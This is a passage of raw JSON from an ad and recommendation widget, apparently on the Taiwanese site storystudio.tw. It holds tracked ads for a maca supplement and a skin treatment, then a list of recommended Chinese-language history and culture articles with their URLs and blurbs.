YqisRVuuc="],"score":1.1262893107352125E-4,"score2":1.155E-4,"privacy":"","trackingid":"a9a7ac6eb4ccf4f4e70afcaeb8818396","c2":2.1391455447883345E-5,"c3":0.0,"image_fit":false,"image_background":0,"c":9.0,"userid":"4A_迪艾思_三得利_Varon"},{"_id":"501866192","title":"75%男性兩週說讚，有御瑪卡的男性就是如此地帥！","image":"https://imageaws.popin.cc/ML/9f3754747f05b273e2d6caf2c60d9837.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=45a713be786c62c85db9312031e3b559&acid=33395&data=[base64]&uid=8697d5a7d656385b77d1763950670997&mguid=&gprice=S0nlw4g_hNMPa1gu5u3zkT0fzACYfgXvF6T6I-LeJdU&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4214509","nid":"501866192","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=45a713be786c62c85db9312031e3b559&acid=33395&data=[base64]&uid=8697d5a7d656385b77d1763950670997&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=eyJjIjoiNiIsInR6IjoidHciLCJuaWQiOiI1MDE4NjYxOTIiLCJjYW1wYWlnbiI6IjQyMTQ1MDkiLCJtZWRpYSI6InN0b3J5c3R1ZGlvLnR3IiwiZG1mIjoibSIsInBhZ2VfdHlwZSI6IiIsImNhdGVnb3J5IjoiIiwiZGV2aWNlIjoicGMiLCJwYiI6IiJ9&token=45a713be786c62c85db9312031e3b559&t=1763950672229&uid=8697d5a7d656385b77d1763950670997&nc=1&crypto=eqjhcHcXUU-dUoYIYnx7XD2FiHRzRD10ttYqisRVuuc="],"score":1.0941620687827006E-4,"score2":1.12206E-4,"privacy":"","trackingid":"45a713be786c62c85db9312031e3b559","c2":3.116789230261929E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"482509082","title":"【御瑪卡】我們不敢說自己多強 但起碼能滿足你的需求","image":"https://imageaws.popin.cc/ML/abb9d8b951ad049c07f5553f3d205ad4.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=679c7fdc67447750d8805fd64dd21c1d&acid=33395&data=[base64]&uid=8697d5a7d656385b77d1763950670997&mguid=&gprice=gMxwLF976kw0cDqhBeQdAdZK0pDjMSDcuQ4uch4NYsc&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4214527","nid":"482509082","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=679c7fdc67447750d8805fd64dd21c1d&acid=33395&data=[base64]&uid=8697d5a7d656385b77d1763950670997&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=eyJjIjoiNiIsInR6IjoidHciLCJuaWQiOiI0ODI1MDkwODIiLCJjYW1wYWlnbiI6IjQyMTQ1MjciLCJtZWRpYSI6InN0b3J5c3R1ZGlvLnR3IiwiZG1mIjoibSIsInBhZ2VfdHlwZSI6IiIsImNhdGVnb3J5IjoiIiwiZGV2aWNlIjoicGMiLCJwYiI6IiJ9&token=679c7fdc67447750d8805fd64dd21c1d&t=1763950672229&uid=8697d5a7d656385b77d1763950670997&nc=1&crypto=eqjhcHcXUU-dUoYIYnx7XD2FiHRzRD10ttYqisRVuuc="],"score":1.0898784365223656E-4,"score2":1.11767E-4,"privacy":"","trackingid":"679c7fdc67447750d8805fd64dd21c1d","c2":3.104872303083539E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"493436514","title":"[御瑪卡]強勢登台，顧好晚上的體力，工作x家庭兼顧","image":"https://imageaws.popin.cc/ML/c9bac2585a5bf8201e6df1cf39fba052.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=fedfe1ae2ad38b83501c44020199d1dc&acid=33395&data=[base64]&uid=8697d5a7d656385b77d1763950670997&mguid=&gprice=1HlELGeV7X0INDxqcIyTAg1IF_FQG96cGkvTjJP0M8g&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4277257","nid":"493436514","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=fedfe1ae2ad38b83501c44020199d1dc&acid=33395&data=[base64]&uid=8697d5a7d656385b77d1763950670997&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=eyJjIjoiNiIsInR6IjoidHciLCJuaWQiOiI0OTM0MzY1MTQiLCJjYW1wYWlnbiI6IjQyNzcyNTciLCJtZWRpYSI6InN0b3J5c3R1ZGlvLnR3IiwiZG1mIjoibSIsInBhZ2VfdHlwZSI6IiIsImNhdGVnb3J5IjoiIiwiZGV2aWNlIjoicGMiLCJwYiI6IiJ9&token=fedfe1ae2ad38b83501c44020199d1dc&t=1763950672229&uid=8697d5a7d656385b77d1763950670997&nc=1&crypto=eqjhcHcXUU-dUoYIYnx7XD2FiHRzRD10ttYqisRVuuc="],"score":1.0406166655285134E-4,"score2":1.0671500000000001E-4,"privacy":"","trackingid":"fedfe1ae2ad38b83501c44020199d1dc","c2":2.9646866096300073E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"468023979","title":"想告別臉上肝斑？年底前聚會靠矽谷電波X養出好膚質，溫和除斑不怕復發","image":"https://imageaws.popin.cc/ML/3fb83d42f6f4bba2a8e4f13d924c7172.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=46433ac1bc7024604d5d216f23b60798&acid=24961&data=[base64]&uid=8697d5a7d656385b77d1763950670997&mguid=&gprice=sRJezWjD0uiXTbTzIGFRj_uEhLB9iikBbDNxH8Xkm7Y&pb=d","imp":"","media":"矽谷電波X","campaign":"4127143","nid":"468023979","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=46433ac1bc7024604d5d216f23b60798&acid=24961&data=[base64]&uid=8697d5a7d656385b77d1763950670997&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=eyJjIjoiNC4yIiwidHoiOiJ0dyIsIm5pZCI6IjQ2ODAyMzk3OSIsImNhbXBhaWduIjoiNDEyNzE0MyIsIm1lZGlhIjoic3RvcnlzdHVkaW8udHciLCJkbWYiOiJtIiwicGFnZV90eXBlIjoiIiwiY2F0ZWdvcnkiOiIiLCJkZXZpY2UiOiJwYyIsInBiIjoiIn0=&token=46433ac1bc7024604d5d216f23b60798&t=1763950672230&uid=8697d5a7d656385b77d1763950670997&nc=1&crypto=eqjhcHcXUU-dUoYIYnx7XD2FiHRzRD10ttYqisRVuuc="],"score":1.033579269672249E-4,"score2":1.05993E-4,"privacy":"","trackingid":"46433ac1bc7024604d5d216f23b60798","c2":4.2066101741511375E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":4.2,"userid":"沃醫學_Sylfirm矽谷電波"}],"ad_video":[],"ad_image":[],"ad_wave":[],"ad_vast_wave":[],"ad_reserved":[],"ad_reserved_video":[],"ad_reserved_image":[],"ad_reserved_wave":[],"recommend":[{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-story-of-yin-hai-kuang-residence","title":"殷海光故居：種出一片自由的花園","image":"e2a67a4d9b3fa80636b2a725c4659c1c.jpg","pubdate":"202511200000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%AE%B7%E6%B5%B7%E5%85%89%E6%95%85%E5%B1%85-1(1).jpg","author_name":"儘管故居與記憶裡的面貌漸漸不同，但相較於當年離家，再次返家時，她們都已自由。回顧過往種種，殷文麗仍深刻覺得——縱使經歷了風風雨雨，這裡畢竟是長大的地方。","task":"storystudio_tw_task","score":54,"origin_url":"https://storystudio.tw/article/gushi/the-story-of-yin-hai-kuang-residence"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-story-of-residence-of-pu-tian-sheng","title":"蒲添生雕塑紀念館：塑一尊像，雕歷史的輪廓","image":"cbe7f56b857620992bf54429e1019f66.jpg","pubdate":"202511190000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%92%B2%E6%B7%BB%E7%94%9F_01.jpg","author_name":"走進林森北路巷弄上的「蒲添生雕塑紀念館」，一探臺灣近代雕塑大師蒲添生，如何以一雙手塑出人體之美，其故居工作室更可見歷史濃縮後的輪廓，以及充滿家庭溫度的日常物件… ...","task":"storystudio_tw_task","score":27,"origin_url":"https://storystudio.tw/article/gushi/the-story-of-residence-of-pu-tian-sheng"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fwhite-terror-victim-in-ntu-shuiyuan-campus%2F","title":"「那原是槍斃人的地方。」臺大水源校區前身的解剖室，竟是無數政治犯的冤死之處","image":"ea2db0c502326208f31104a361d763d1.jpg","pubdate":"202009020000000000","category":"故事","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/09/white-terror-victim-in-ntu-shuiyuan-campus-1.jpg","author_name":"曾經有一段時間，水源地設有刑場，當年的國防醫學院就座落在水源校區一帶，校園某處存放著等待解剖的屍體，一旦期滿，這些屍體就會成為學生們課堂上的大體老師……","task":"storystudio_tw_task","topic":["social","lifestyle"],"score":18,"origin_url":"https://storystudio.tw/article/gushi/white-terror-victim-in-ntu-shuiyuan-campus/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-meaning-of-the-temple-sign","title":"先別高興太早！廟裡問事求得籤中之首「頭籤」不一定是好籤？","image":"5fffba7bd0d53a8c976baf0550bc5d55.jpg","pubdate":"201902050000000000","category":"","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/DSCN3431.jpg","author_name":"什麼是頭籤？什麼又是籤王？抽到籤一定都能好運嗎？","task":"storystudio_tw_task","topic":["fortune","lifestyle"],"score":9,"origin_url":"https://storystudio.tw/article/gushi/the-meaning-of-the-temple-sign"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftaiwan-postwar-rise","title":"戰後臺灣重建之路：從美援時代、家電普及到半導體崛起","image":"931ce384e9923ce96cf0ddec503d5517.jpg","pubdate":"202511170000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%9C%961%20%E5%82%85%E5%9F%B9%E6%A2%85%E7%9A%84%E4%BB%8B%E7%B4%B9%E8%88%87%E5%85%B6%E7%83%B9%E9%A3%AA%E7%8F%AD%E7%9A%84%E5%A0%B1%E5%90%8D%E8%B3%87%E8%A8%8A.jpg","author_name":"從戰後百廢待舉，到成為全球半導體重鎮，臺灣走過美援時期、家電工業興盛、IC 產業萌芽，完成一場跨越四十年的產業與社會轉型。回望美軍在臺日常、美式生活的滲入、國產 ...","task":"storystudio_tw_task","score":5,"origin_url":"https://storystudio.tw/article/gushi/taiwan-postwar-rise"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Flas-venas-abiertas-de-am%25C3%25A9rica-latina","title":"【魔幻拉美】拉丁美洲在沉默中對抗剝削，寫下歷史","image":"7fb0875c5ece3cc40cb1bafc95a719f8.jpg","pubdate":"201601040000000000","category":"故事","safe_text":true,"common_category":["business","economy"],"image_url":"http://img.ltn.com.tw/Upload/talk/page/800/2015/04/20/php3IXF4K.jpg","task":"storystudio_tw_task","score":4,"origin_url":"https://storystudio.tw/article/gushi/las-venas-abiertas-de-am%C3%A9rica-latina"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhenry-viii-and-his-wives","title":"穿越時空最不能遇到的老公──英王亨利八世","image":"f26ff43310f99211513f0525dd5b7984.jpg","pubdate":"201912100000000000","category":"","safe_text":false,"common_category":["lovemarrige","social"],"image_url":"https://storystudio.tw/storage/upload/article/2019/12/henry-viii-and-his-wives-02-788x1024.jpg","author_name":"亨利八世和他的六個老婆，儼然是英格蘭宗教改革的開展與演進史。","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/henry-viii-and-his-wives"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsong-jiaoren","title":"究竟是誰殺了宋教仁？","image":"8e5e31df9fcf9c8a8947d4915c9fe0b8.jpg","pubdate":"201610290000000000","category":"故事","safe_text":false,"common_category":["politics","social"],"image_url":"https://storystudio.tw/storage/upload/article/Song-Jiaoren.jpg","author_name":"由於缺乏直接證據，策劃暗殺宋教仁的嫌疑犯竟然有四人之多......","task":"storystudio_tw_task","topic":["politics","social"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/song-jiaoren"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-history-of-Kingdom-of-Middag","title":"【臺灣通史】中臺灣最強咒術師的殞落：奮勇抵禦荷、鄭、清三政權的大肚王國興衰史","image":"11dd874650885d4ab64b6590230a2e5d.jpg","pubdate":"202406030000000000","category":"故事","safe_text":false,"common_category":["business","social"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E4%B8%AD%E8%87%BA%E7%81%A3%E6%9C%80%E5%BC%B7%E5%92%92%E8%A1%93%E5%B8%AB%E7%9A%84%E6%AE%9E%E8%90%BD%EF%BC%9A%E5%A5%AE%E5%8B%87%E6%8A%B5%E7%A6%A6%E8%8D%B7%E3%80%81%E9%84%AD%E3%80%81%E6%B8%85%E4%B8%89%E6%94%BF%E6%AC%8A%E7%9A%84%E5%A4%A7%E8%82%9A%E7%8E%8B%E5%9C%8B%E8%88%88%E8%A1%B0%E5%8F%B2_02.jpg","author_name":"最初攻臺戰役時，鄭成功就曾受到原住民頑強的抵抗。鄭氏取得統治權後也「慰撫」原住民各社，不過1670 年，原本隸屬於大肚番王的沙轆社與大肚社、斗尾龍岸社仍因再也忍 ...","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/the-history-of-Kingdom-of-Middag"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcold122","title":"【冷知識週刊】第一二二號：撲滿為什麼大多\b是小豬造型？","image":"228c8bbedbb11f8e7c275d152d4e0179.jpg","pubdate":"201801040000000000","category":"故事","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/07/cold122-02-1024x512.jpg","author_name":"儘管撲滿的造型五花八門，卻唯獨小豬撲滿最為深植人心","task":"storystudio_tw_task","topic":["game","digital"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/cold122"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fartworks-of-Lin-Yushan-in-the-war","title":"藝術家的無聲控訴：從林玉山〈獻馬圖〉的塗改與復原，了解隱藏的戰爭傷痕","image":"fb43c7132042c35bef57deded42ac059.jpg","pubdate":"202403180000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%88%B0%E7%88%AD%E8%A8%98%E6%86%B6%E7%9A%84%E5%A1%97%E6%94%B9%E8%88%87%E5%BE%A9%E5%8E%9F_00.jpg","author_name":"「台展三少年」之一的臺灣畫家林玉山有一件1943繪製的〈獻馬圖〉，乍看畫面十分不協調，原來這幅畫是林玉山曾經塗改、而後又復原的作品。","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/artworks-of-Lin-Yushan-in-the-war"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E7%25A9%25BF%25E8%25B6%258A%25E5%2588%25B0%25E5%2594%2590%25E4%25BB%25A3%25E5%258D%2583%25E8%2590%25AC%25E4%25B8%258D%25E8%25A6%2581%25E5%2581%259A%25E7%259A%2584%25E4%25BA%2594%25E7%25A8%25AE%25E4%25BA%25BA%25EF%25BC%25883%25EF%25BC%2589%25EF%25BC%259A%25E8%2583%25A1%25E5%25A7%25AC","title":"穿越到唐代千萬不要做的五種人（3）：胡姬","image":"262e2dc86f31570f72b6dc994ff1f3d0.jpg","pubdate":"201502260000000000","category":"故事","safe_text":false,"common_category":["lifestyle","lovemarrige"],"image_url":"https://storystudio.tw/storage/upload/article/2015/02/424510_10151572938374267_588076492_n.jpg","task":"storystudio_tw_task","topic":["investment","lifestyle","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E7%A9%BF%E8%B6%8A%E5%88%B0%E5%94%90%E4%BB%A3%E5%8D%83%E8%90%AC%E4%B8%8D%E8%A6%81%E5%81%9A%E7%9A%84%E4%BA%94%E7%A8%AE%E4%BA%BA%EF%BC%883%EF%BC%89%EF%BC%9A%E8%83%A1%E5%A7%AC"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fsobooks%2Ffamily-relationship-in-crystal-boys","title":"【人人話經典】怎一個情字了得──那些在《孽子》中反覆書寫的父子、親情與人倫","image":"f9c10b761c588a2a30c289d1cd81c19c.jpg","pubdate":"202010110000000000","category":"說書","safe_text":false,"common_category":["entertainment","social"],"image_url":"https://storystudio.tw/storage/upload/article/2020/10/family-relationship-in-crystal-boys-1.jpg","author_name":"父與子是文學裡的永恆母題，《孽子》道盡父子群像。","task":"storystudio_tw_task","topic":["relationship","lovemarriage"],"score":2,"origin_url":"https://storystudio.tw/article/sobooks/family-relationship-in-crystal-boys"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fdelicious-mullet-roe","title":"【新城舊港】來一口高雄特產烏魚子吧！日常生活裡，試試一魚多吃","image":"d67a0f44c626e6fcfca1f966f018c237.jpg","pubdate":"202012090000000000","category":"","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/12/delicious-mullet-roe-3.jpg","author_name":"咬一口烏魚子，彷彿將海洋與陽光一同放進嘴裡，這口甘美的滋味流傳百年，直到今日被奉為宴客霸主，背後不僅有著在地漁民的努力，更隱含著全球化對家家戶戶餐桌的影響，在開 ...","task":"storystudio_tw_task","topic":["gourmet","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/delicious-mullet-roe"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbella-gerant-alii","title":"一個「讓別人去打仗」自己專心結婚的家族──哈布斯堡王朝","image":"fbd224d091c817f40465cdc6f5e55088.jpg","pubdate":"202001100000000000","category":"","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%86%B0%E8%88%87%E7%81%AB%E4%B9%8B%E6%AD%8C.jpeg","author_name":"「婚姻不只是兩個人的結合，更是兩個家庭的結合。」這句話如果拿來解釋歐洲的皇家婚姻，還真是再貼切不過。","task":"storystudio_tw_task","topic":["lifestyle","parenting"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/bella-gerant-alii"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Falexander-pompeii","title":"引領希臘走向最輝煌的時代──亞歷山大大帝的崛起之路（二）","image":"1db54f8f3ac353e7bfadf23fd31b2cff.jpg","pubdate":"202010140000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2020/10/alexander-pompeii-2-1024x744.jpg","author_name":"這場戰役是亞歷山大東征戰爭的轉捩點，也是亞歷山大跟波斯之間最後一場重要會戰。得到波斯波利斯的寶藏後，亞歷山大成為當時的世界首富，他一下子就擺脫了對希臘同盟財政上 ...","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/alexander-pompeii"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftulpenmanie-netherlands","title":"價格堪比豪宅，但卻一夜凋零──荷蘭「鬱金香狂熱」背後原因大揭密","image":"86d189258fb9f36101d041239c50a400.jpg","pubdate":"202012250000000000","category":"故事","safe_text":false,"common_category":["business","trip"],"image_url":"https://storystudio.tw/storage/upload/article/2020/12/tulpenmanie-netherlands-1.jpg","author_name":"球莖販賣者一如往常聚集一塊，等待兌現本票，卻突然發現不再有人願意出價購買鬱金香，至此花市的泡沫經濟終於崩潰了","task":"storystudio_tw_task","topic":["home","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/tulpenmanie-netherlands"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Finterior-scroll-and-carloee-schnemann%2F","title":"當女性開始書寫自己的身體──卡洛琳史尼曼的《內在捲軸》","image":"f30c839738d56d1fc8fbd327b570ab4b.jpg","pubdate":"202001200000000000","category":"故事","safe_text":false,"common_category":["business","fashion"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/01/interior-scroll-and-carloee-schnemann-05-2.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/interior-scroll-and-carloee-schnemann/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fshishijia-industrial-zone%2F","title":"曾經的臺灣重工業聚集地，如今的時尚藝文特區──高雄戲獅甲","image":"9b7490ba584ad875c547ed45b0fda46f.jpg","pubdate":"201808040000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/wp-content/uploads/1-11.png","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/shishijia-industrial-zone/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmaruyama-masao","title":"「天皇制」是日本走上軍國主義的主因嗎？一位自由主義者的深切反思","image":"7016c191d2ad5fe7b1bc97a5153e6170.jpg","pubdate":"201706220000000000","category":"","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/%EF%BC%88%E8%A2%AB%E7%BF%BB%E8%AD%AF%E7%82%BA%E4%B8%AD%E6%96%87%E3%80%81%E9%9F%93%E6%96%87%E3%80%81%E8%8B%B1%E6%96%87%E3%80%81%E5%BE%B7%E6%96%87%E7%9A%84%E4%B8%B8%E5%B1%B1%E7%9C%9F%E7%94%B7%E8%91%97%E4%BD%9C%EF%BC%89.jpg","author_name":"明治時期的日本追求「文明開化」，但最後居然也走上了軍國主義擴張，這其中的原因何在呢？","task":"storystudio_tw_task","topic":["lifestyle","politics"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/maruyama-masao"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fwhy-british-food-is-terrible","title":"英國食物為什麼這麼難吃？維多利亞時期的中產階級認為：「難吃又乏味的食物對靈魂最好」","image":"bcbdcf57699b61f5d24258e1d40e9753.jpg","pubdate":"202011010000000000","category":"","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/10/why-british-food-is-terrible-1.jpg","author_name":"英國料理真的很難吃嗎？若真是如此，其中有什麼原因呢？","task":"storystudio_tw_task","topic":["weightloss","lifestyle","gourmet"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/why-british-food-is-terrible"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-of-Tai-Chao-Chun","title":"【臺灣通史】你不知道的戴潮春：臺灣最大的民變首領，竟曾是維持地方治安的重要人物？","image":"631ce1c60e1c17fb57acf71339e723fb.jpg","pubdate":"202405110000000000","category":"故事","safe_text":false,"common_category":["social","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_images/Old_changhua_city.jpg","author_name":"望族出身的在地有力者，為什麼逐步走向聚眾為幫、官逼民反的下場？","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/story-of-Tai-Chao-Chun"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fdengruwen-kill-husband","title":"她用自由換來一部保護家庭所有人的法律──鄧如雯案","image":"604705b5d3eeb8df3e3f7fd77dcbab28.jpg","pubdate":"202109060000000000","category":"","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2021/09/%E5%A5%B9%E7%94%A8%E8%87%AA%E7%94%B1%E6%8F%9B%E4%BE%86%E4%B8%80%E9%83%A8%E4%BF%9D%E8%AD%B7%E5%AE%B6%E5%BA%AD%E6%89%80%E6%9C%89%E4%BA%BA%E7%9A%84%E6%B3%95%E5%BE%8B%E2%94%80%E2%94%80%E9%84%A7%E5%A6%82%E9%9B%AF%E6%AE%BA%E5%A4%AB%E6%A1%88-02.jpg","author_name":"在走到「殺夫」這條路以前，鄧如雯到底歷經了什麼？","task":"storystudio_tw_task","topic":["relationship","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/dengruwen-kill-husband"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fqianshi-information-2","title":"解籤攻略大公開：求到的籤詩到底在說了什麼？","image":"c975fde593f9d2d14deb17aad268a0e5.jpg","pubdate":"201903270000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/annie-spratt-662054-unsplash.jpg","author_name":"籤詩背後有許多典故，解籤似乎都是在破解一套密碼，不過，只要依循一些原則，就可以找出隱藏的資訊。","task":"storystudio_tw_task","topic":["fortune","education"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/qianshi-information-2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Flumiere-the-enlightenment-and-self-awakening-of-taiwanese-culture-3","title":"【光──臺灣文化的啟蒙與自覺】被文協除名後，林獻堂與長子另起自己的「霧峰版」文協","image":"16f3184d53d5e36d9d1ee92ef598c8de.jpg","pubdate":"202204220000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%90%E5%85%89%E2%94%80%E2%94%80%E8%87%BA%E7%81%A3%E6%96%87%E5%8C%96%E7%9A%84%E5%95%9F%E8%92%99%E8%88%87%E8%87%AA%E8%A6%BA%E3%80%91%E8%A2%AB%E6%96%87%E5%8D%94%E9%99%A4%E5%90%8D%E5%BE%8C%EF%BC%8C%E6%9E%97%E7%8D%BB%E5%A0%82%E8%88%87%E9%95%B7%E5%AD%90%E6%9E%97%E6%94%80%E9%BE%8D%E5%8F%A6%E8%B5%B7%E8%87%AA%E5%B7%B1%E7%9A%84%E3%80%8C%E9%9C%A7%E5%B3%B0%E7%89%88%E3%80%8D%E6%96%87%E5%8D%9401.png","author_name":"遭新新文協「除名」的林獻堂，仍懷抱著畢生的關懷：「自治」與「文化」。他轉而與長子林攀龍成立「霧峰一新會」，期待在霧峰促進文化、使自治的「清新之氣」廣布。","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/lumiere-the-enlightenment-and-self-awakening-of-taiwanese-culture-3"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftaiwan-prohibited-immigrants","title":"【臺灣通史】造成臺灣「有唐山公、沒唐山媽」的「渡臺禁令」到底在禁什麼？","image":"93026f848676963f179edbe04506e48f.jpg","pubdate":"202411250000000000","category":"故事","safe_text":false,"common_category":["economy","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E9%80%A0%E6%88%90%E8%87%BA%E7%81%A3%E3%80%8C%E6%9C%89%E5%94%90%E5%B1%B1%E5%85%AC%E3%80%81%E6%B2%92%E5%94%90%E5%B1%B1%E5%AC%A4%E3%80%8D%E7%9A%84%E3%80%8C%E6%B8%A1%E8%87%BA%E7%A6%81%E4%BB%A4%E3%80%8D%E5%88%B0%E5%BA%95%E5%9C%A8%E7%A6%81%E4%BB%80%E9%BA%BC%EF%BC%9F_01.jpg","author_name":"談到清代臺灣的「渡臺禁令」，以往常認為是「為防臺而治臺」，並衍生出「有唐山公、沒唐山媽」、「羅漢腳」等詞彙與諺語，究竟什麼是「渡臺禁令」，禁止的原因與背後的意義 